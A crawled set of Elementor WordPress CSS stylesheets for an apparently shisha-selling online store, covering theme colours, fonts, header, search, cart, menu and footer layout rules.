.elementor-kit-23007{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#101010;--e-global-color-accent:#6EC1E4;--e-global-color-49c21678:#7A7A7A;--e-global-color-4cc67529:#61CE70;--e-global-color-3b1f8932:#4054B2;--e-global-color-5a94d4e3:#23A455;--e-global-color-6731e3a4:#000;--e-global-color-44ede940:#FFF;--e-global-color-fdc685c:#2E0808;--e-global-color-e10a070:#000000;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:500;}.elementor-kit-23007 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1761982463
body_size: 2661
content:
.elementor-23032 .elementor-element.elementor-element-58b47cf:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-container{min-height:40px;}.elementor-23032 .elementor-element.elementor-element-58b47cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-3deb973{--divider-border-style:dotted;--divider-color:rgba(255, 255, 255, 0);--divider-border-width:10px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider-separator{width:100%;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{color:#4BBEE1;font-weight:800;}.elementor-23032 .elementor-element.elementor-element-1ce5f90:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-container{min-height:50px;}.elementor-23032 .elementor-element.elementor-element-1ce5f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798{z-index:10;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-c50d887{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-23032 .elementor-element.elementor-element-7893035{z-index:6;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.pp-offcanvas-f39bbd3.pp-woo-cart-buttons-inline .buttons{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3{width:auto;max-width:auto;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container .pp-woo-cart-contents{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-astglobalcolor5 );padding:2px 2px 2px 5px;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-woo-menu-cart-button .pp-icon{margin-left:5px;}#pp-offcanvas-f39bbd3{width:470px;}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container{transform:translate3d(470px, 0, 0);}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container{transform:translate3d(-470px, 0, 0);}.pp-offcanvas-f39bbd3 .pp-offcanvas-inner{padding:10px 10px 10px 10px;}.pp-offcanvas-f39bbd3 ul.product_list_widget li:not(:last-child){border-bottom-style:solid;}.pp-offcanvas-cart.pp-offcanvas-f39bbd3 ul li.woocommerce-mini-cart-item a img{float:left;margin-right:0px;width:50px;}.elementor-23032 .elementor-element.elementor-element-24b6550{z-index:9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -75px 0px;}.elementor-23032 .elementor-element.elementor-element-2323f806{z-index:6;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__form{background-color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__field{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit-icon{font-size:20px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories{width:30%;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories-select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-single{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-drop{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-area{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-header{padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-footer{padding:20px 20px 20px 20px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-link{background-color:#FFFFFF;padding:20px 20px 20px 20px;text-align:left;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price{color:#BA0000;font-size:16px;font-weight:600;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price del{color:#54595F;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:rgba(122, 122, 122, 0.14);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{width:65px;}body:not(.rtl) .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-right:25px;}body.rtl .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-left:25px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-count{font-weight:500;color:#7A7A7A;padding:5px 5px 5px 5px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__full-results{font-weight:500;color:#FFFFFF;background-color:#101010;padding:10px 15px 10px 15px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__spinner{color:#6EC1E4;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b{z-index:4;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--grid-template-columns:repeat(0, auto);z-index:4;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6711571:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-6711571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:8;}.elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b > .elementor-element-populated{padding:8px 0px 10px 0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-ac8234c{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-widget-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-ac8234c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734{z-index:80;--jmm-top-items-hor-padding:4px;--jmm-top-item-title-color:var( --e-global-color-44ede940 );--jmm-top-item-dropdown-icon-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-title-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-dropdown-color:var( --e-global-color-44ede940 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown a, .elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle{color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > a{font-size:13px;}}@media(min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:61.754%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:38.202%;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:15%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:71.332%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:13%;}.elementor-23032 .elementor-element.elementor-element-81e727b{width:15%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:68%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:32%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:65%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:20%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}}@media(max-width:767px){.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{font-size:12px;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23032 .elementor-element.elementor-element-7893035 > .elementor-element-populated{margin:-35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:30%;}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:70%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:70%;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--icon-size:15px;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}.elementor-23032 .elementor-element.elementor-element-6e520ed{width:100%;max-width:100%;--nav-menu-icon-size:22px;}.elementor-23032 .elementor-element.elementor-element-6e520ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{border-width:0px;border-radius:5px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1761982463
body_size: 1754
content:
.elementor-23017 .elementor-element.elementor-element-4cbe1aa:not(.elementor-motion-effects-element-type-background), .elementor-23017 .elementor-element.elementor-element-4cbe1aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23017 .elementor-element.elementor-element-4cbe1aa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-23017 .elementor-element.elementor-element-4cbe1aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23017 .elementor-element.elementor-element-7465ed23.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23017 .elementor-element.elementor-element-7465ed23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23017 .elementor-element.elementor-element-6539ec10 img{width:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23017 .elementor-element.elementor-element-2bdbccee{text-align:center;color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23017 .elementor-element.elementor-element-2462c2d1 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-23017 .elementor-element.elementor-element-2462c2d1{text-align:center;}.elementor-23017 .elementor-element.elementor-element-2462c2d1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;fill:#101010;color:#101010;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:7px 10px 5px 10px;}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:hover, .elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:focus{background-color:#101010;color:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-786d455a{width:auto;max-width:auto;}.elementor-23017 .elementor-element.elementor-element-786d455a > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button-content-wrapper{flex-direction:row;}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:hover svg, .elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button:focus svg{fill:#FFFFFF;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;fill:#101010;color:#101010;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:7px 10px 5px 10px;}.elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:hover, .elementor-23017 .elementor-element.elementor-element-5a122e85 .elementor-button:focus{background-color:#101010;color:#FFFFFF;}.elementor-23017 